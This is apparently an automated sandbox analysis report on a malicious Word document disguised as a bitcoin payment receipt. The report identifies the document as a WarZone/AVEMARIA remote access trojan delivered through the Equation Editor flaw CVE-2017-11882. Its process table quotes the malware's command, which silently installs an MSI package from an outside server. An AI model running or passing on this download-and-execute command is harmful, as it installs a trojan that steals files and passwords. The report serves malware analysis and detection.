| File name: | BTC_payment_receipt.docx |
| Full analysis: | https://app.any.run/tasks/5172baac-6577-4b01-9ad8-00602a8d4753 |
| Verdict: | Malicious activity |
| Threats: | WarZone RAT is a remote access trojan, which is written in C++ and offered as a malware-as-a-service. It packs a wide range of capabilities, from stealing victims’ files and passwords to capturing desktop activities. WarZone RAT is primarily distributed via phishing emails and receives regular updates from its C2. |
| Analysis date: | May 20, 2019, 09:38:46 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 2D49AC3E13B74DF4C3892E6889AB2E21 |
| SHA1: | F1A360822C2828F9165143CA59E1C67837671903 |
| SHA256: | FDEC22B9DE8580661228149F50D3207605372FA0F880C2B45D05F715702B1F7D |
| SSDEEP: | 384:X6ma3W6PYcpf4MS+pG7hvWvRG95OQJJflgI4yFJexEtxI:qmURPYchg5mRG95OQJJfWxTiI |
MALICIOUS
Equation Editor starts application (CVE-2017-11882)
- EQNEDT32.EXE (PID: 2824)
- EQNEDT32.EXE (PID: 2836)
Uses Microsoft Installer as loader
- cmd.exe (PID: 2760)
- cmd.exe (PID: 3008)
Downloads executable files from the Internet
- msiexec.exe (PID: 2392)
Changes the autorun value in the registry
- MSIB35C.tmp (PID: 2188)
Application was dropped or rewritten from another process
- images.exe (PID: 2032)
- images.exe (PID: 2832)
Runs app for hidden code execution
- images.exe (PID: 2832)
Connects to CnC server
- images.exe (PID: 2832)
AVEMARIA was detected
- images.exe (PID: 2832)
SUSPICIOUS
Reads Internet Cache Settings
- WINWORD.EXE (PID: 2868)
- msiexec.exe (PID: 2392)
Executed via COM
- EQNEDT32.EXE (PID: 2824)
- EQNEDT32.EXE (PID: 2836)
Starts CMD.EXE for commands execution
- EQNEDT32.EXE (PID: 2824)
- EQNEDT32.EXE (PID: 2836)
- images.exe (PID: 2832)
Reads the machine GUID from the registry
- msiexec.exe (PID: 2392)
Executable content was dropped or overwritten
- msiexec.exe (PID: 2392)
- MSIB35C.tmp (PID: 2188)
Creates files in the user directory
- MSIB35C.tmp (PID: 2188)
Starts itself from another location
- MSIB35C.tmp (PID: 2188)
Application launched itself
- images.exe (PID: 2032)
INFO
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 2868)
Reads settings of System Certificates
- WINWORD.EXE (PID: 2868)
- msiexec.exe (PID: 2392)
Application was crashed
- EQNEDT32.EXE (PID: 2824)
- EQNEDT32.EXE (PID: 2836)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2868)
Creates files in the user directory
- WINWORD.EXE (PID: 2868)
Starts application with an unusual extension
- msiexec.exe (PID: 2392)
- MSIB35C.tmp (PID: 2788)
Application launched itself
- MSIB35C.tmp (PID: 2788)
Application was dropped or rewritten from another process
- MSIB35C.tmp (PID: 2788)
- MSIB35C.tmp (PID: 2188)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docx | | | Word Microsoft Office Open XML Format document (52.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (38.8) |
| .zip | | | ZIP compressed archive (8.8) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x2c2fab17 |
| ZipCompressedSize: | 350 |
| ZipUncompressedSize: | 1364 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | template.dotx |
|---|---|
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 1 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 15 |
| Keywords: | - |
| LastModifiedBy: | Richard |
| RevisionNumber: | 2 |
| CreateDate: | 2019:05:16 12:01:00Z |
| ModifyDate: | 2019:05:16 12:01:00Z |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | Richard |
| Description: | - |
Total processes
61
Monitored processes
13
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2032 | "C:\Users\admin\AppData\Roaming\images.exe" | C:\Users\admin\AppData\Roaming\images.exe | — | MSIB35C.tmp | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2140 | msiexec.exe /i https://servers.intlde.com/protected.msi /quiet | C:\Windows\SysWOW64\msiexec.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 1618 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2188 | "C:\Windows\Installer\MSIB35C.tmp" | C:\Windows\Installer\MSIB35C.tmp | MSIB35C.tmp | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2308 | msiexec.exe /i https://servers.intlde.com/protected.msi /quiet | C:\Windows\SysWOW64\msiexec.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2392 | C:\Windows\system32\msiexec.exe /V | C:\Windows\system32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2760 | cmd.exe & /C CD C: & msiexec.exe /i https://servers.intlde.com/protected.msi /quiet | C:\Windows\SysWOW64\cmd.exe | — | EQNEDT32.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2788 | "C:\Windows\Installer\MSIB35C.tmp" | C:\Windows\Installer\MSIB35C.tmp | — | msiexec.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2824 | "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding | C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE | svchost.exe | ||||||||||||
User: admin Company: Design Science, Inc. Integrity Level: MEDIUM Description: Microsoft Equation Editor Exit code: 0 Version: 00110900 Modules
| |||||||||||||||
| 2832 | "C:\Users\admin\AppData\Roaming\images.exe" | C:\Users\admin\AppData\Roaming\images.exe | images.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2836 | "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding | C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE | svchost.exe | ||||||||||||
User: admin Company: Design Science, Inc. Integrity Level: MEDIUM Description: Microsoft Equation Editor Exit code: 0 Version: 00110900 Modules
| |||||||||||||||
Total events
2 037
Read events
1 505
Write events
502
Delete events
30
Modification events
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | m1' |
Value: 6D312700340B0000010000000000000000000000 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320419370 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419454 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419455 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 340B0000E81485DAEF0ED50100000000 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | !6' |
Value: 21362700340B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | !6' |
Value: 21362700340B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
3
Suspicious files
26
Text files
8
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF9ED.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{19D1DEB7-F199-4586-98A4-30B1F3A32087} | — | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{BB1B7DE3-150E-4AAA-8B21-C3A31CC6F593} | — | |
MD5:— | SHA256:— | |||
| 2392 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\~DF7796F2E6638DBACC.TMP | — | |
MD5:— | SHA256:— | |||
| 2392 | msiexec.exe | C:\Config.Msi\1cb1c5.rbs | — | |
MD5:— | SHA256:— | |||
| 2392 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\~DFF5F0096BF6410B2F.TMP | — | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{F6FEF2FA-5C69-454E-B101-82B8C72DD6B8}.tmp | — | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{63E73756-845F-4BBA-AB6A-5A1ABF11E0E8}.tmp | — | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{422E727A-3D9C-4414-8799-EFE3D14D345B}.tmp | — | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{4DE8717A-1072-4002-8F82-D25DD612444E}.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
11
DNS requests
2
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|







